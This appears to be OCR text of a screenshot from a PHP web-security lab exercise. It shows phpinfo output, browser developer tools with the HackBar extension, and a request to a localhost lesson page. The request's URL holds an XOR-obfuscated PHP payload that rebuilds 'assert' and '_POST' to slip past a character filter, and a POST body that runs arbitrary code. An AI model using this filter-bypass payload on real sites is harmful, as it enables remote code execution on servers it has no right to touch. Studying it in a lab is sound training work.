 PHP Version 5.6.9
php
System Windows NT DESKTOP-0SOAO6G 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://localhost/lesson/13.php?code=%24_%3D%22!((%25)(%22%5E%22%40%5B%5B%40%5B%5C%5C%22%3B%24__%3D%22!%2B%2F((%22%5E%22~%7B%60%7B%7C%22%3B%24___%3D%24%24__%3B%24_(%24___%5B_%5D)%3B%20
enctype
Enable POST application/x-www-form-urlencoded (raw) ADD HEADER
Body
_=phpinfo();